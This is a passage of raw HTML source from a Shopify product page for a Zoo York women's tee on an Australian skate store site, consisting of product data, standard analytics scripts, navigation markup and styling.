TOPS"},"id":"18400660422718","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"sku":"9349987469990","title":"6","untranslatedTitle":"6"},{"price":{"amount":49.46,"currencyCode":"AUD"},"product":{"title":"Zoo York Rainbow Room Dress Tee Black","vendor":"Zoo York","id":"1987058696254","untranslatedTitle":"Zoo York Rainbow Room Dress Tee Black","url":"\/products\/zooyorkrainbowroomdressteeblack","type":"WOMENS TOPS"},"id":"18400660455486","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"sku":"9349987470002","title":"8","untranslatedTitle":"8"},{"price":{"amount":49.46,"currencyCode":"AUD"},"product":{"title":"Zoo York Rainbow Room Dress Tee Black","vendor":"Zoo York","id":"1987058696254","untranslatedTitle":"Zoo York Rainbow Room Dress Tee Black","url":"\/products\/zooyorkrainbowroomdressteeblack","type":"WOMENS TOPS"},"id":"18400660488254","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"sku":"9349987470019","title":"10","untranslatedTitle":"10"},{"price":{"amount":49.46,"currencyCode":"AUD"},"product":{"title":"Zoo York Rainbow Room Dress Tee Black","vendor":"Zoo York","id":"1987058696254","untranslatedTitle":"Zoo York Rainbow Room Dress Tee Black","url":"\/products\/zooyorkrainbowroomdressteeblack","type":"WOMENS TOPS"},"id":"18400660521022","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"sku":"9349987470026","title":"12","untranslatedTitle":"12"}],"purchasingCompany":null},},"https://daklinic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24584047","storefrontBaseUrl":"https:\/\/daklinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.46,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Zoo York Rainbow Room Dress Tee Black\",\"vendor\":\"Zoo York\",\"id\":\"1987058696254\",\"untranslatedTitle\":\"Zoo York Rainbow Room Dress Tee Black\",\"url\":\"\/products\/zooyorkrainbowroomdressteeblack\",\"type\":\"WOMENS TOPS\"},\"id\":\"18400660455486\",\"image\":{\"src\":\"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521\"},\"sku\":\"9349987470002\",\"title\":\"8\",\"untranslatedTitle\":\"8\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":1987058696254,"gid":"gid:\/\/shopify\/Product\/1987058696254","vendor":"Zoo York","type":"WOMENS TOPS","handle":"zooyorkrainbowroomdressteeblack","variants":[{"id":18400660422718,"price":4946,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","sku":"9349987469990"},{"id":18400660455486,"price":4946,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","sku":"9349987470002"},{"id":18400660488254,"price":4946,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","sku":"9349987470019"},{"id":18400660521022,"price":4946,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","sku":"9349987470026"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1987058696254,"requestId":"7baee199-074b-4289-9bbf-c50468fab183-1769377431"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24584047,
      theme_id: 37008670782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//daklinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//daklinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//daklinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24584047,"isMerchantRequest":null,"themeId":37008670782,"themeCityHash":"14533933041300578189","contentLanguage":"en","currency":"AUD","eventMetadataId":"4566b7a1-28cf-4cdc-b345-09930ce03783"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1987058696254,"requestId":"7baee199-074b-4289-9bbf-c50468fab183-1769377431","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":18400660422718,"productId":1987058696254,"productGid":"gid:\/\/shopify\/Product\/1987058696254","name":"Zoo York Rainbow Room Dress Tee Black - 6","price":"49.46","sku":"9349987469990","brand":"Zoo York","variant":"6","category":"WOMENS TOPS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":18400660422718,"productId":1987058696254,"productGid":"gid:\/\/shopify\/Product\/1987058696254","name":"Zoo York Rainbow Room Dress Tee Black - 6","price":"49.46","sku":"9349987469990","brand":"Zoo York","variant":"6","category":"WOMENS TOPS","nonInteraction":true,"remote":false,"referer":"https:\/\/daklinic.com\/products\/zooyorkrainbowroomdressteeblack"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//daklinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://daklinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24584047"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="37008670782"
  data-theme-name="Fashionopolism"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://daklinic.com/api/collect"
></script>
</head>
<body class="gridlock shifter product">
  
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXV594C"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation no-fouc" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="search">
    
    
    <form action="/search" method="get">
      <input type="text" name="q" id="q" placeholder="SEARCH" />
    </form>           
  </div>
  <ul id="accordion">
    
    <li><a href="/account">MY ACCOUNT</a></li>
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">STREETWEAR</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SKATEBOARDS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ROLLERSKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">INLINE SKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SCOOTERS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ART SUPPLIES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/pages/location" title="">LOCATION</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">GIFTS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/collections" title="">BRANDS</a></li>
    
    
      
  </ul>
</nav> 



</div>
  <div class="shifter-page is-moved-by-drawer" id="PageContainer">   
    <div class="page-wrap">
      <div id="shopify-section-header" class="shopify-section"><div class="header-section" id="header-wrapper" data-section-id="header" data-section-type="header-section" >

<div id="top-bar">
  
  <div class="row">
    <div class="desktop-12 tablet-6 mobile-3">
      
    </div>
  </div>
  
</div>
  
<div class="jac-top-bar" style="position: relative; text-transform: uppercase;">
  <div class="jac-quick-links">
    <div class="jac-links-left">
      
      <b>Welcome visitor · You can <a href="/account/login">Login</a> or <a href="/account/register">Register</a></b>
      
    </div>
    <div class="jac-links-right">
      <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <b>
        
        <a href="/account">My Account</a> &nbsp;&nbsp;
        <a href="/apps/swymWishlist/wishlist/index.php?">Wishlist</a> &nbsp;&nbsp;
        <button style="background-color:transparent;padding:0px;margin:0px!important;letter-spacing:0px;font-weight:bold;color:#999999;height:auto;line-height:0px;outline:none;" type="submit" name="checkout">CHECKOUT
        </button> &nbsp;&nbsp;
        <a href="/cart">Cart</a>
      </b>
      </form>
    </div>
  </div> 
</div>

    <header>
      
      
      
      
      <div id="identity" class="row">
        
        <div class="drawer__open js-drawer-open-right" id="jac-mobile-cart" style="float:left;font-size:30px;padding:35px 0px 0px 3px;">
          
          <i class="fa fa-shopping-cart" style="color:#cc0000;cursor:pointer;" aria-hidden="true"></i>
          
        </div>
        
        <div id="logo" class="desktop-8 tablet-3 mobile-3">       
          
<a href="/">
            <img class="jac-logo-image" src="//daklinic.com/cdn/shop/files/LOGO_600x.png?v=1613575997" alt="Da Klinic Online | Skate Specialists" itemprop="logo">        
          </a>
                   
        </div>
        
        <div class="shifter-handle" style="float:right;font-size:30px;padding:35px 5px 0px 0px;">
          <i class="fa fa-bars" style="color:#cc0000!important;" aria-hidden="true"></i>
        </div>
        
        <style>
          #navigation .jac-header-menu-item a[href="#"] {
              cursor: default;
          }
        </style>
        <!---->
        
        
        <div class="jac-search-shop-table">
          <table>
            <tbody>
              <tr>
<!--                 <td style="width:140px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;color:#999999;cursor:pointer;">
                  <div class="jac-dropdown">
                        <a href="/">CATEGORY</a>
                    <div class="jac-dropdown-content">
                      <div style="width:100%;height:12px;background-color:transparent;">                           
                      </div>  
                       
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">STREETWEAR</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SKATEBOARDS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ROLLERSKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">INLINE SKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SCOOTERS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ART SUPPLIES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/pages/location">LOCATION</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">GIFTS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/collections">BRANDS</a>
                      	</div>  
                      
                    </div>
                  </div>
                </td> -->
<!--                 <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:10px;cursor:pointer;">
                  <i class="fa fa-chevron-down"></i>
                </td> -->
                <td style="width:250px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;">
                  <form id="jac-header-search" action="/search" method="get">
                  	<input style="border:none;margin:0px 0px 0px 12px;color:#ffffff!important;-webkit-text-fill-color: lightgray !important;-webkit-box-shadow: 0 0 0 30px black inset!important;" type="text" name="q" placeholder="SEARCH..." />
                  </form>
                </td>
        	    <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:15px;">   
                  <i style="cursor:pointer;" onclick="document.getElementById('jac-header-search').submit();" class="fa fa-search"></i>                  
                </td>
                <td style="width: 20px;">
                </td>
                <td style="width:38px;height:38px;background-color:#000000;border: 1px solid #666666">
                  <div style="width:100%;height:100%;text-align:center;" class="drawer__open js-drawer-open-right">
                    <img style="width:55%;padding-top:8px;cursor:pointer;" src="//cdn.shopify.com/s/files/1/2458/4047/files/cart-icon.png?15444925287506564924" alt="shopping-cart-icon" />
                  </div>  
                </td>
                <td style="width: 125px;padding-left:10px;">
                  <div style="color:#ffffff;font-weight:bold;font-size:14px;">SHOPPING CART</div>
                  <div style="color:#999999;font-weight:bold;"><span style="color:#999999!important;" class="CartCount">0</span> ITEMS - <span id="jac-header-total-price" style="color:#cc0000">$0.00</span></div>
                </td>
              </tr>
            </tbody>
          </table>
      	</div>                        

        <!--<div class="desktop-4 tablet-3 mobile-3">
          <ul id="cart">            
            
            <li>
                                 
              <a href="/account/login">ACCOUNT  <i class="fa fa-user"></i></a>
              
            </li>
            
            
            <li><select class="currency-picker" name="currencies">
  
  
  <option value="AUD" selected="selected">AUD</option>
  
  
  <option value="INR">INR</option>
  
  
  
  <option value="GBP">GBP</option>
  
  
  
  <option value="CAD">CAD</option>
  
  
  
  <option value="USD">USD</option>
  
  
  
  
  
  <option value="EUR">EUR</option>
  
  
  
  <option value="JPY">JPY</option>
  
  
</select></li>
            
            <li class="cart-overview">
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <span class="cart-words">My Cart</span>
                &nbsp; <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="CartCount">0</span>
              </a> 
            </li>
            <li class="shifter-handle"><i class="fa fa-bars" aria-hidden="true"></i></li>
          </ul>           

          <ul id="social-links">
            <li><a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-tumblr"></i></a></li>
            <li><a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram"></i></a></li>
            
          </ul>
        </div>-->
        
         <table class="jac-custom-divider">
          <tbody>
            <tr class="jac-nav-tr">
              <td></td>
            </tr>
          </tbody> 
        </table>
      </div>
            
      
      
    </header> 
  	<style>
  .isStuck{background-color:black!important;opacity:.8;}
  .jac-header-menu-item, .dropdown{border:none!important;}
</style>

<nav style="background-color:transparent;" id="nav" role="navigation">
  
  <div id="navigation" class="row">      
    <ul id="nav" class="desktop-12 mobile-3">
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='STREETWEAR'><a href='#' onclick='return false;' class=''>STREETWEAR</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SKATEBOARDS'><a href='#' onclick='return false;' class=''>SKATEBOARDS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ROLLERSKATES'><a href='#' onclick='return false;' class=''>ROLLERSKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='INLINE SKATES'><a href='#' onclick='return false;' class=''>INLINE SKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SCOOTERS'><a href='#' onclick='return false;' class=''>SCOOTERS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ART SUPPLIES'><a href='#' onclick='return false;' class=''>ART SUPPLIES</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='LOCATION'><a href="/pages/location" title="">LOCATION</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='GIFTS'><a href='#' onclick='return false;' class=''>GIFTS</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='BRANDS'><a href="/collections" title="">BRANDS</a></li>
        
      
      
      <li id='' class='jac-header-menu-item' style='float:right;border-top:none!important;width:268px;padding:0px!important;margin-right: 10px;'>
        <a class='jac-social-a' style='padding:0px 8px 0px 15px' href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="font-size:21px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px' href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="font-size:18px;"></i></a>   
        <span style="text-align:right;color:#999999;font-weight:bold;font-size:17px;">
          <a class="phone-link" href="tel:0882120028">(08) 8212 0028</a>
        </span>  
      </li>
    </ul>
    
  </div> 
  
</nav>

<style>
   .jac-social-a{border:none!important;display:inline-block!important;color:#cc0000!important;padding:none!important}
</style>

  
  <div class="row free-shipping text-right">
    <div class="desktop-12">
      <div class="title-notification" title="Exclusions apply. See our shipping terms for more details.">
        Free Delivery on orders over $99<span class="tiny">*</span>
      </div>
    </div>
  </div>
  
<style>
  
  .jac-top-bar{display:inline-block;height:40px;width:100%;background-color:#202020;text-align:center;}
  .jac-nav-second-tr a{color:#ffffff;text-decoration:none;}
  .jac-quick-links{display:inline-block;width: 1400px;height:100%}
  .jac-links-left{width:40%; height:100%;float:left;padding:9px 9px 9px 15px;text-align:left;color:#999999}
  .jac-links-left a{color:#ffffff;text-decoration:none;}
  .jac-links-right{width:40%; height:100%;float:right;padding:9px 15px 9px 9px;text-align:right;}
  .jac-links-right a{color:#999999;text-decoration:none;}
  .jac-nav-tr{border:1px solid #666666; border-right:none; border-left:none;}
  .jac-active-nav{color:#cc0000;}
  .jac-search-shop-table{height: 38px;float:right;margin:33px;font-weight:bold;white-space:nowrap;}
  .jac-custom-divider{margin-bottom:1px;width:98%;margin-left:13px;color:#ffffff;text-align:left;font-weight:bold;font-size:16px;}
  #index-social{padding-bottom:50px;}
/*   .jac-inactive-nav{color:#ffffff} */
  @media screen and (min-width: 1680px){.jac-quick-links{width: 1400px;}}
  @media screen and (min-width: 1220px) and (max-width: 1680px){.jac-quick-links{width: 1200px;}}
  @media screen and (min-width: 980px) and (max-width: 1220px){.jac-quick-links{width: 960px;}}
  @media screen and (min-width: 740px) and (max-width: 980px){.jac-quick-links{width: 720px;}}
  @media screen and (min-width: 500px) and (max-width: 740px){.jac-quick-links{width: 480px;}}
  @media screen and (max-width: 980px){
    header{box-shadow:-1px 1px 1px 1px #505154;}
    .jac-search-shop-table{display:none;}
    .jac-custom-divider{display:none;}
    .jac-top-bar{display:none;}
    #header-wrapper{background-size: 200% 100%;}
    #identity{text-align:center;}
    #logo{
      display:inline-block;
      padding:15px 20px 20px 20px;
      float:none;
      width:75%;
    }
    .jac-logo-image{max-width:210px!important;padding-top:5px;}
  }
  @media screen and (min-width: 980px){
    #logo{max-width:300px;}
    #jac-mobile-cart{display:none;}
    #header-wrapper{ height:220px;background-size: 100% 100%;}
  }
  @media screen and (min-width: 660px) and (max-width: 980px){
	#header-wrapper{background-size: 170% 100%;}
  } 
  @media screen and (max-width: 660px){
	#header-wrapper{background-size: 200% 100%;}
  }  
  @media screen and (min-width: 768px){
    #swym-tabs-nav{top:-70px!important;right:50px!important;}
    #swym-hosted-plugin{margin-bottom: 50px!important;}
  }

  .swym-outer{border:none!important;}
  
.jac-dropdown {
    position: relative;
    display: inline-block;
}

.jac-dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);    
    z-index: 10;
}

.jac-dropdown:hover .jac-dropdown-content {
    display: block;
}

.jac-top-bar a:hover,
.jac-top-bar button:hover {
  color: white !important;
}
  
  
/*   #CartDrawer{
    background-color:black;
    color:white;
  }
  
  #CartDrawer h3{color:white;} */
  
  #header-wrapper{    
    background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
    margin-bottom:30px!important;
  }
  
  #top-bar{
    display:none;
  }
  
  header {
    background-color:transparent;
   	//background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  }
  
  #logo {
    padding:10px 0px 10px 0px;
    font-weight: 700; 
    font-size: 36px; 
    text-transform: uppercase; 
  }
  
  
  
  #logo img { max-width: 255px; }
  
  #logo { 
    
  }
  
  #top-bar, #top-bar p { 
    font-size: 12px;
    font-weight: ;
  }
  
  #nav.stuckMenu {
    background-color: #141010;
    border:none;
    z-index:9999;
  }
  
  #nav.stuckMenu.isStuck{
   	background-color: #141010; 
  }
  
  header #q {
    font-size: 13px;
  }
 
  ul#cart li a { 
    font-size: 13px;
    font-weight: 600;
  }
  
  select.currency-picker {
    font-size: 13px;
    font-weight: 600;
  }

  #logo a { 
    
  }
  
  nav {
    
     line-height: 52px;
  }
  
  select.currency-picker,span.cart-words,span.CartCount,i.fa-shopping-cart{
   	color:#dddddd; 
  }
</style>
  
  <script>
    function initMap(){
      var maps = $('.da-map');
    
      for(var m = 0; m < maps.length; m++){

        var mapDiv = $(maps[m]);
        var lat = mapDiv.data('lat');
        var long = mapDiv.data('long');
        console.log(lat);
        console.log(long);

        var store = { lat: lat, lng: long };

        console.log(mapDiv);
        console.log(store);
        var map = new google.maps.Map(
          maps[m], {zoom: 16, center: store});
		
        var marker = new google.maps.Marker({position: store, map: map});
      }
    }
  </script>
  
</div>

</div>	  
      <div class="clear"></div>
        


      	
      <div id="content" class="row">	
        
        	
        
          <div id="shopify-section-product-template" class="shopify-section"><style>
  #formbyevm{border:none!important;}
  #formbyevm .submit{
    width: 100px;
    padding: 0px;
    font-weight: bold;margin:none;}
  #formbyevm .submit{background-color:#cc0000;!important}
  .fancybox-wrap{top:260px!important;}
  .fancybox-inner{height:1035px!important;}
  #evm_form_title{font-size:30px;}
</style>
  
<div>
	  <div id="breadcrumb" class="desktop-12">
    <a href="/" class="homepage-link" title="Home">Home</a>
    
    
    <span class="separator"> / </span> 
    <a href="/collections/types?q=WOMENS%20TOPS" title="WOMENS TOPS">WOMENS TOPS</a>
    
    <span class="separator"> / </span>
    <span class="page-title">Zoo York Rainbow Room Dress Tee Black</span>
    
  </div>
<div class="clear"></div>

<div style="display:none">hhh Zoo York Rainbow Room Dress Tee Black</div>
</div>

<div itemscope itemtype="http://schema.org/Product" id="product-1987058696254" data-product-id="1987058696254" class="product-page" data-section-id="product-template">

  <meta itemprop="url" content="https://daklinic.com/products/zooyorkrainbowroomdressteeblack">
  <meta itemprop="image" content="//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_grande.png?v=1742788521">

  <div id="mob-product-images" class="owl-carousel desktop-hide tablet-hide mobile-3">
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521" alt="Zoo York Rainbow Room Dress Tee Black"></div>
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/zyrainbowblack2.jpg?v=1742788521" alt="Zoo York Rainbow Room Dress Tee Black"></div>
    
  </div>    

  <div id="product-photos" class="desktop-6  tablet-3 mobile-hide">
    
    <div id="bigimage" class="bigimage-1987058696254 desktop-12 tablet-6">
